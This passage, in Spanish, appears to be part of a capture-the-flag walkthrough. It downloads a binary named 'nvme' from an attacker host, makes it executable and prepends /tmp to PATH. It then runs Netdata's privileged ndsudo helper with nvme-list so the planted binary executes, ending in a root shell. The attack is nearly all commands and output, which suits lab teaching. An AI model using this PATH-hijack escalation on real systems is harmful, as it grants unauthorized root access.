Connecting to 10.10.14.209:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16056 (16K) [application/octet-stream]
Saving to: ‘nvme’

nvme                                          100%[=================================================================================================>]  15.68K  --.-KB/s    in 0.04s

2025-09-18 08:52:12 (356 KB/s) - ‘nvme’ saved [16056/16056]
Le daremos permisos de ejecución:
1
oliver@editor:/tmp$ chmod +x nvme
Ahora modificaremos la variable de entorno PATH para indicar que busque el binario primero desde tmp :
1
2
3
oliver@editor:/tmp$ PATH=/tmp:$PATH
oliver@editor:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Ahora vamos a ejecutar el binario ndsudo con el comando nvme-list que si vemos en -h ejecuta el ejecutable nvme :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo -h

ndsudo

(C) Netdata Inc.

A helper to allow Netdata run privileged commands.

  --test
    print the generated command that will be run, without running it.

  --help
    print this message.

The following commands are supported:

- Command    : nvme-list
  Executables: nvme
  Parameters : list --output-format=json
Entonces indicaremos nvme-list :
1
2
3
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
root@editor:/tmp# whoami
root